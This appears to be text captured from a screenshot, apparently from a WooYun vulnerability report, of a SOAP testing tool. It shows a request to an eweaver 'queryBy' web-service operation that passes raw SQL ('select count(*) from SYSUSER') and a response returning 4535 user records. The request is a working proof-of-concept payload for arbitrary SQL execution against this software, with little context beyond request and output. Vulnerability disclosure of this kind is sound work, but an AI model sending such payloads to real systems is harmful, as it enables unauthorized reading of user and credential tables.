 WSDL URL: http://s/query?wsdl
Editor WSDL Structure WSDL
Service: QueryServiceImplServic Port: QueryServiceImplPort Operation: queryBy Send HT
Request SOAP
1 <SOAP-ENV:Envelope xmlns:SOAP-ENV="http://schemas.xmlsoap.org/soap/envelope/" xmlns:soap="http://schemas.xmlsoap.org/wsdl/soap/" xmlns:xsd="http://www.w3.org/1999/XMLSchema"
xmlns:xsi="http://www.w3.org/1999/XMLSchema-instance" xmlns:m0="http://tempuri.org/" xmlns:SOAP-ENC="http://schemas.xmlsoap.org/soap/encoding/" xmlns:urn=
"http://query.interfaces.eweaver.com/">
2 <SOAP-ENV:Header/>
3 <SOAP-ENV:Body>
4 <urn:queryBy>
5 <arg0>select count(*) from SYSUSER</arg0>
6 <arg1>1</arg1>
7 </urn:queryBy>
8 </SOAP-ENV:Body>
9 </SOAP-ENV:Envelope>
10
Look for: {Re} XML
Response Structured Data
1 <soap:Envelope xmlns:soap="http://schemas.xmlsoap.org/soap/envelope/">
2 <soap:Body>
3 <ns2:queryByResponse xmlns:ns2="http://query.interfaces.eweaver.com/">
4 <return>[{"count(*)":4535}]</return>
5 </ns2:queryByResponse>
6 </soap:Body>
7 </soap:Envelope>
8
www.wooyun.org